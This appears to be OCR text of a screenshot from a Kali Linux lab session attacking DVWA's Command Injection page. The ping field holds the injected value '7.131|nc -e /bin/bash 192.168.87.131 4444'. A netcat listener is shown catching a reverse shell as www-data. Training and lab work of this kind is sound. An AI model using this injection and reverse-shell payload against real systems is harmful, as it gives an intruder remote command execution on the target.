 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4
20:25
Trash
sacnshe153722@he153722: ~/Desktop
File Actions Edit View Help
┌──(sacnshe153722㉿he153722)-[~/Desktop]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.87.131] from (UNKNOWN) [192.168.87.131] 48234
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname
he153722
Vulnerability: Command I
127.0.0.1/DVWA/vulnerabilities/exec/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 7.131|nc -e /bin/bash 192.168.87.131 4444 Submit
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
127.0.0.1
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1:25 PM
1/10/2023